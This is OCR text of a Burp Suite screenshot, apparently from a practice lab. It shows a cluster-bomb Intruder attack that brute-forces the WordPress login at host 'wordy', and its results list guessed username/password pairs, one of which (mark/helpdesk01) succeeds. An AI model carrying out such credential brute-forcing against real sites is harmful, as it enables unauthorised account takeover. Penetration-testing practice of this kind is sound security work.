 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can
Target: http://wordy
1 POST /wp-login.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:1
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-login.php?redirect_to=h
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=§admin§&pwd=§admin§&wp-submit=Log+In&redire
3. Intruder attack of http://wordy - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
9373 mark helpdesk01 302 1061
3 mark pink01 200 4159
5 jens pink01 200 4159
8 mark jack01 200 4159
10 jens jack01 200 4159
13 mark tink01 200 4159
23 mark mark01 200 4159
25 jens mark01 200 4159
20 jens nick01 200 4159
28 mark patrick01 200 4159
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished